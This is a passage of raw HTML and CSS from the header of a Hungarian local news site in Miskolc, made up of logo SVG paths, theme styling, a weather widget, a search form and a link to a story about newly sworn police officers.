transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M408.8,99.7c-4.8-6-7.2-14.8-7.2-26.2V35.4c0-11.7,2.4-20.5,7.2-26.5S421.8,0,433.4,0c11.1,0,18.9,2.7,23.5,8s6.9,12.9,6.9,22.6v9.1H440.9V29.1c0-4.1-.4-7.2-1.3-9.4s-3-3.3-6.3-3.3-5.5,1.2-6.5,3.5a24.49,24.49,0,0,0-1.6,9.6V79.3c0,4.2.5,7.4,1.6,9.6s3.2,3.3,6.5,3.3,5.3-1.1,6.2-3.3a26.29,26.29,0,0,0,1.4-9.6V68.2h22.9v9.1c0,9.9-2.3,17.7-6.9,23.2s-12.5,8.3-23.5,8.3C421.8,108.8,413.6,105.8,408.8,99.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M476.6,1.4H500V107.2H476.6Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M27.1,138.3v32.5H23.7v-15H3.4v15H0V138.3H3.4v14.5H23.7V138.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M46.1,129.9h4.4L43,135.7H39.8ZM41,138.3h3.4v32.5H41Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M80.5,170.8,73,160.3a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V138.2H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.6,76,156.9,77.7,155.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M118.1,167.8v3h-23V138.3h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M139.5,155.5l-6.6,6.7v8.5h-3.4V138.2h3.4v19.6L152,138.2h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M204.1,167.8v3h-23V138.3h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M217.5,169.9a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M296.4,138.3v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3V138.3h2.8l14.1,24.1,14-24.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M330.7,162.1H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M369.3,154.6h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M405.9,162.1H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,159.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M445.5,167.8v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M455.6,138.3H459v32.5h-3.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M500,138.3v32.5h-2.8l-20.9-26.4v26.3h-3.4V138.2h2.8l20.9,26.3V138.2H500v.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M116.6,208.4a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.4Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M152.6,209.6l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M167.4,202.3v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M195.1,199.1h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M220.3,207.7v1.9H205.5V188.7h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M245.1,188.7v20.9h-1.8l-13.4-16.9v16.9h-2.2V188.7h1.8l13.4,16.9V188.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M285.6,188.7v20.9h-2.1V192.9l-8.2,14h-1l-8.2-14v16.6H264V188.6h1.8l9.1,15.5,9-15.5h1.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M309.3,207.7v1.9H294.5V188.7h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M316.6,188.7h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M343.4,188.7h2.2v20.9h-2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.3Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.4Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.1Z" transform="translate(0 0)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">HÍREK ÉS MAGAZIN</span></span></a></div></div></div></div><div class="vc_column tdi_50 col__header_info wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:700px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{width:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:600px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{z-index:2!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-right:15px!important;margin-bottom:0px!important;padding-top:7px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-color:#eaeaea!important;width:130px!important;border-style:solid!important;border-width:1px 5px 1px 1px!important}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_55 .tdb-weather-deg{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-unit{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-city{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">-4.7</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Miskolc</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_58{max-width:190px}.td-theme-wrap .tdi_58{text-align:right}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_58 .tdb-search-form-input,.tdi_58 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_58 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_58 .tdb-search-form-btn svg{width:18px}.tdi_58 .tdb-search-form-btn-icon{top:0px}.tdi_58 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-msg{margin-top:0px}.tdi_58 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_58 .tdb-search-form-btn svg,.tdi_58 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-form-btn:hover svg,.tdi_58 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn i{color:#000000}.tdi_58 .tdb-search-form-btn:hover i{color:#000000}.tdi_58 .tdb-search-form-input{font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{max-width:140px}.tdi_58 .tdb-search-form-btn svg{width:15px}.tdi_58 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mizumiskolc.hu/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_58" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot dbg_e_hirdetes tdi_59 td_block_template_2"><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdi_59.td-a-rec{text-align:center}.tdi_59.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_59 .td-element-style{z-index:-1}</style><div  class="dbgads-13ec856ddc4596bb6be39dc6d1f74058 dbgads-header" id="dbgads-13ec856ddc4596bb6be39dc6d1f74058"></div></div></div></div><div class="vc_column tdi_61 col__header_post wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:calc(50% - 380px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:calc(50% - 320px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:calc(100% - 600px)!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-bottom:0px!important}</style><div class="td-fix-index"><div class="mod_header_latest_post"><div class="mod_header_latest_post_row"><div class="mod_header_latest_post"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_latest_menu_meta"><div class="dbg_post_latest_menu_category"> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt"> Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt </a></h3></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" class="dbg_thumbnail_bg__image_link"> <span class="dbg_images_nolazy" style="background-image: url(https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x300.jpg);"></span> </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__menu" class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{z-index:2!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style><div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68>.vc_column_inner,.tdi_68>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:calc(100% - 300px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;"><style>.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0 20px 0;color:#000000}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_71 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tds_menu_active3 